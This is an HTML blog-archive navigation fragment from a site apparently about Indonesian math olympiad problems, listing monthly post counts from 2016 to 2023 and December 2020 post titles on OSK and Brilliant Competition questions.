<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(118)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(202)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='posts'>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-4-isian-singkat.html'>OSK MTK SMP 2011 NO 4 ISIAN SINGKAT</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-3-isian-singkat.html'>OSK MTK SMP 2011 NO 3 ISIAN SINGKAT</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-2-isian-singkat.html'>OSK MTK SMP 2011 NO 2 ISIAN SINGKAT</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-1-isian-singkat.html'>OSK MTK SMP 2011 NO 1 ISIAN SINGKAT</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-20-pilihan-ganda-end.html'>OSK MTK SMP 2011 NO 20 PILIHAN GANDA END</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-19-pilihan-ganda.html'>OSK MTK SMP 2011 NO 19 PILIHAN GANDA</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-18-pilihan-ganda.html'>OSK MTK SMP 2011 NO 18 PILIHAN GANDA</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-17-pilihan-ganda.html'>OSK MTK SMP 2011 NO 17 PILIHAN GANDA</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-16-pilihan-ganda.html'>OSK MTK SMP 2011 NO 16 PILIHAN GANDA</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-15-pilihan-ganda.html'>OSK MTK SMP 2011 NO 15 PILIHAN GANDA</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-14-pilihan-ganda.html'>OSK MTK SMP 2011 NO 14 PILIHAN GANDA</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-13-pilihan-ganda.html'>OSK MTK SMP 2011 NO 13 PILIHAN GANDA</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-12-pilihan-ganda.html'>OSK MTK SMP 2011 NO 12 PILIHAN GANDA</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-11-pilihan-ganda.html'>OSK MTK SMP 2011 NO 11 PILIHAN GANDA</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-10-pilihan-ganda.html'>OSK MTK SMP 2011 NO 10 PILIHAN GANDA</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-9-pilihan-ganda.html'>OSK MTK SMP 2011 NO 9 PILIHAN GANDA</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-8-pilihan-ganda.html'>OSK MTK SMP 2011 NO 8 PILIHAN GANDA</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-7-pilihan-ganda.html'>OSK MTK SMP 2011 NO 7 PILIHAN GANDA</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-6-pilihan-ganda.html'>OSK MTK SMP 2011 NO 6 PILIHAN GANDA</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-5-pilihan-ganda.html'>OSK MTK SMP 2011 NO 5 PILIHAN GANDA</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-4-pilihan-ganda.html'>OSK MTK SMP 2011 NO 4 PILIHAN GANDA</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-3-pilihan-ganda.html'>OSK MTK SMP 2011 NO 3 PILIHAN GANDA</a></li>
<li><a href='https://www.danlajanto.com/2020/12/osk-mtk-smp-2011-no-2-pilihan-ganda.html'>OSK MTK SMP 2011 NO 2 PILIHAN GANDA</a></li>
<li><a href='https://www.danlajanto.com/2020/12/olimpiade-mtk-kota-2011-no-1-pilihan.html'>OLIMPIADE MTK KOTA 2011 NO 1 PILIHAN GANDA</a></li>
<li><a href='https://www.danlajanto.com/2020/12/olimpiade-matematika-smp-tingkat_36.html'>OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN TA...</a></li>
<li><a href='https://www.danlajanto.com/2020/12/olimpiade-matematika-smp-tingkat_69.html'>OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN TA...</a></li>
<li><a href='https://www.danlajanto.com/2020/12/olimpiade-matematika-smp-tingkat_75.html'>OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN TA...</a></li>
<li><a href='https://www.danlajanto.com/2020/12/olimpiade-matematika-smp-tingkat_17.html'>OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN TA...</a></li>
<li><a href='https://www.danlajanto.com/2020/12/olimpiade-matematika-smp-tingkat_66.html'>OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN TA...</a></li>
<li><a href='https://www.danlajanto.com/2020/12/olimpiade-matematika-smp-tingkat_80.html'>OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN TA...</a></li>
<li><a href='https://www.danlajanto.com/2020/12/olimpiade-matematika-smp-tingkat_16.html'>OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN TA...</a></li>
<li><a href='https://www.danlajanto.com/2020/12/olimpiade-matematika-smp-tingkat_15.html'>OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN TA...</a></li>
<li><a href='https://www.danlajanto.com/2020/12/olimpiade-matematika-smp-tingkat_14.html'>OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN TA...</a></li>
<li><a href='https://www.danlajanto.com/2020/12/olimpiade-matematika-smp-tingkat_13.html'>OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN TA...</a></li>
<li><a href='https://www.danlajanto.com/2020/12/tahukah-anda-bahwa-6-minggi-10-detik.html'>TAHUKAH ANDA BAHWA 6 MINGGI = 10! DETIK ?</a></li>
<li><a href='https://www.danlajanto.com/2020/12/olimpiade-matematika-tingkat.html'>OLIMPIADE MATEMATIKA TINGKAT KOTA/KABUPATEN 2003 I...</a></li>
<li><a href='https://www.danlajanto.com/2020/12/olimpiade-matematika-smp-tingkat.html'>OLIMPIADE MATEMATIKA SMP TINGKAT KOTA/KABUPATEN 20...</a></li>
<li><a href='https://www.danlajanto.com/2020/12/soal-geometri-sudut-bintang-tujuh.html'>SOAL GEOMETRI  SUDUT BINTANG TUJUH</a></li>
<li><a href='https://www.danlajanto.com/2020/12/bahas-soal-geometri-brilliant.html'>BAHAS SOAL GEOMETRI BRILLIANT COMPETITION</a></li>
<li><a href='https://www.danlajanto.com/2020/12/bahas-soal-bilangan-brilliant.html'>BAHAS SOAL BILANGAN BRILLIANT COMPETITION</a></li>
<li><a href='https://www.danlajanto.com/2020/12/bahas-soal-lama-brilliant-competition.html'>BAHAS SOAL LAMA BRILLIANT COMPETITION</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(66)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(128)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(228)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
